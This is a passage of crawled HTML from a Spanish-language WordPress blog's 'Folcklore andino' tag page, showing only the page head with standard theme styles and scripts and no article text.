

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.elwachyman.cl/tag/folcklore-andino/
body_size: 24423
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="es"> <!--<![endif]-->
<head>
    <title>Folcklore andino | El Wachyman</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.elwachyman.cl/web/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel="icon" type="image/png" href="https://www.elwachyman.cl/web/wp-content/uploads/2019/05/favicon.png"><link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="El Wachyman &raquo; Feed" href="https://www.elwachyman.cl/feed/" />
<link rel="alternate" type="application/rss+xml" title="El Wachyman &raquo; Feed de los comentarios" href="https://www.elwachyman.cl/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="El Wachyman &raquo; Etiqueta Folcklore andino del feed" href="https://www.elwachyman.cl/tag/folcklore-andino/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Nota: MonsterInsights no está actualmente configurado en este sitio. El dueño del sitio necesita identificarse usando su cuenta de Google Analytics en el panel de ajustes de MonsterInsights. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://c0.wp.com/c/6.9/wp-includes/blocks/image/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.elwachyman.cl/web/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=3328da2481dfce47ccb29fd8f8bc649a' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Work+Sans%3A400%2C600%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900%2C600&#038;ver=9.6' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.elwachyman.cl/web/wp-content/themes/Newspaper/style.css?ver=9.6' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.elwachyman.cl/web/wp-content/themes/Newspaper/includes/demos/lifestyle/demo_style.css?ver=9.6' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.elwachyman.cl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.elwachyman.cl/wp-json/wp/v2/tags/54" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.elwachyman.cl/web/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
	<style>img#wpstats{display:none}</style>
					<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.elwachyman.cl\/web\/wp-admin\/","wpRestNonce":"bc8978b6ec","wpRestUrl":"https:\/\/www.elwachyman.cl\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var td_ajax_url="https:\/\/www.elwachyman.cl\/web\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.6";
var td_get_template_directory_uri="https:\/\/www.elwachyman.cl\/web\/wp-content\/themes\/Newspaper";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Correo electr\u00f3nico incorrecto!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#ff8e16";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

body {
	background-color:#faaa39;
}
